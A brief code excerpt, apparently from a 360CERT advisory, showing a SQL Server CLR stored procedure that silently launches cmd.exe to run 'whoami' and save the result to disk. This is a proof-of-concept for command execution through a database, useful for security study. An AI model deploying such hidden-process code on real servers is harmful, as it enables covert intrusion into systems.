 1. 。。。。。。 ↵
2. public partial class StoredProcedures ↵
3. { ↵
4. [Microsoft.SqlServer.Server.SqlProcedure] ↵
5. public static void SqlStoredProcedure1 () ↵
6. { ↵
7. System.Diagnostics.Process process = new System.Diagnostics.Process(); ↵
8. process.StartInfo.WindowStyle = System.Diagnostics.ProcessWindowStyle.Hidden;
↵
9. process.StartInfo.FileName = "cmd.exe"; ↵
10. process.StartInfo.Arguments = "/C whoami /user > C:\\sql_exec\\1.txt"; ↵
11. process.Start(); ↵
12. } ↵
13. } ↵
360CERT